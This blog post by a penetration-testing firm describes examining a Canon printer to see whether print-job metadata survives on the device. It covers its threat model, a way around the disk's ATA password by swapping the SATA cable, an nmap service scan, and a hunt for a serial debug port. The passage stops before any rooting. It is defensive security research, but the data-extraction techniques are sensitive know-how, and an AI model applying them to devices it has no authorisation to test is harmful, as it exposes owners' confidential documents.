
12 April 2023
Rooting a Common-Criteria Certified Printer to Improve OPSEC

Besides conducting penetration tests, we also attend to maintenance tasks of our internal infrastructure in order to have all systems being involved in our everyday work meet our specified requirements. One of these systems is the printer that we use to print our penetration test reports. When our service provider announced that they will not be able to provide maintenance services for our printer anymore, we started looking for a new one. This blog post deals with the analysis process of our new Canon imageRUNNER ADVANCE DX C5850i printer with the aim to meet our specified security requirements according to our threat model.
The system in question is a workgroup-sized printer, in the class of 60 pages DIN-A4 per minute, but also able to print on the larger DIN-A3 sheets.
Due to the nature of our work, the documents that are processed by our printer can be highly sensitive. This means we cannot simply plug an off-the-shelf printer into our network without investigating first whether or not the device can hold its own against our threat model.
A Threat Model for a Printer?
While our office is specially protected and visitors can only move in our office accompanied by us, one scenario we considered was an intruder who could possibly attempt to extract left-over data from the printer, if necessary carrying the printer or relevant parts outside. Therefore, we want to ensure that all print job data is deleted in a timely manner after the print job completed successfully. This also includes metadata like the file name of the document being printed.
A different vendor of a comparable printer clearly states the following in the Common Criteria Security Target for the Kyocera 6053ci:
After process of the respective basic functions is complete, the TOE instructs to delete used image data on the HDD or flash memory.
This statement implies by using the overly specific mention of “image data” compared to a more generous “all job data” that print job meta data, such as a file name, might not be deleted.
Despite the fact that metadata usually does not contain a high amount of sensitive information, it could contain our clients’ company names, which we promise not to disclose to anyone. Another example of sensitive metadata would be a file name like “Notice of Termination Jane Doe.pdf”. It would be easy to guess parts of the contents. If such file names would be visible to other employees (or worse yet, outsiders) this might be considered a violation of the GDPR.

During regular usage of the Canon C5850i printer we observed that the name of a document being printed can be accessed via the user interface as shown in the following:

From our experience with the printer’s predecessor, we knew that the ability to view previous jobs can be disabled. However, it was possible to re-enable it – containing even metadata of files that were printed while the display of job history was disabled. Also knowing that the print job metadata was present on the device even days after a print job completed successfully, we set out to search for ways an attacker might get access to it.
Attack surface: Network and Electronic Ports
Our first idea was to just pull the internal storage device from the printer and connect it to our analysis system. However, as promised by the vendor, it was not that easy. The mass storage device used by the printer is protected in several ways:
- An ATA password: If the mass storage device from the printer is plugged into an analysis system, no data is readable from the device. However, if the storage device is connected to the printer via power and SATA extension cables, the printer is started, and then the SATA cable is switched over to the analysis system, a partition table shows up. There seem to be many other ways an ATA password can be circumvented.
- Disk encryption: Even using above technique to circumvent the ATA password, some kind of disk encryption prevented us from extracting meaningful data from the storage device. Thus, we had to use the printer to provide decryption and encryption services for us.
As the printer itself was obviously able to unlock the ATA password and decrypt the contents of the drive, thus showing the job history after a reboot, it would easily divulge these secrets. While it is higly likely that the ATA password can be read when eavesdropping on the SATA cable, that requires analysis equipment capable of the required speeds. And similarly: The key material for decrypting the mass storage device is likely not stored on the device itself, nor in the CPU, but on another chip. If communication to that chip is not encrypted, it might be possible to find the PCB traces used for that communication and gain access to the keys in this manner. Due to the amount of effort necessary to gain access to these traces as well as the the risk of damaging the printer in the process, that more involved method was put aside. After all, a printer is just a computer with fancy peripherals and lots of software nowadays, and developers sometimes do make mistakes.
First, we mapped the attack surface. For us penetration testers, the network
interface is always a good starting point. Using the classic port scanner
nmap, we looked at the services provided to the network:
$ nmap --version-light -sV -p 0- 192.0.2.123
Nmap scan report for 192.0.2.123
Host is up, received arp-response

PORT      STATE  SERVICE          REASON         VERSION
80/tcp    open   http             syn-ack ttl 64 Canon printer web interface
443/tcp   open   ssl/http         syn-ack ttl 64 Canon printer web interface
631/tcp   open   ipp              syn-ack ttl 64
5900/tcp  open   vnc              syn-ack ttl 64 VNC (protocol 3.3)
8443/tcp  open   ssl/https-alt    syn-ack ttl 64
It provides an IPP service, a web interface and a VNC service showing the display of the device. None of these were particularly surprising. It seemed likely that the vendor had put some care into the development of the web interface of a common-criteria certified device, and the web interface had likely already received some scrutiny by other security researchers, so that was also put aside for the time being. While it is usually faster for us to initially start using a system like a regular user and then starting attacks without looking at documentation and – if available – source code, this time the available material provided a worthwhile hint in the Common Criteria Security Target for the Canon C5850i which states:
The Operational Environment shall provide physical security, commensurate with the value of the TOE and the data it stores or processes.
Maybe the vendor would know something about the limitations of the used and omitted security measures 😃
Besides the RJ45 socket of the network interface, several other obvious and hidden connectors are present. This includes USB ports that are intended to connect USB storage devices for printing. This begs the question: Would that connector also accept a USB keyboard? Knowing that the printer’s predecessor was Linux based, we hoped that it might be possible to interrupt and modify the system startup process or switch virtual terminals when the system was running. Sadly, we failed to do so.

Then we opened the literal “back door”, the back access panel:

It allows easy access to the printer’s mainboard:
We hoped that the vendor would provide a debug port to use during development
and for on-site service. Common interfaces for that purpose are serial ports
(like RS232) or JTAG. For the former, an electrical interface with three or four
wires is expected (carrying GND, RX, TX and most often VCC). For the
latter, multiple standards exist, often with ten or twenty pins on two-row

connectors. Roughly tracing the wires and assigning function groups to mainboard
areas, we believe that the main CPU was in the middle of the left side under the
large silver heatsink. We assume the top edge contains interfaces to the scanner
and the right side of the board contains interfaces to the fax board and other
sensors and motors. Assuming that such a debug connector would be connected to
the main CPU, maybe through another chip, we looked on the left half of the
board. There, the connector J32 below the counter module matched the required
pin count for a serial port.
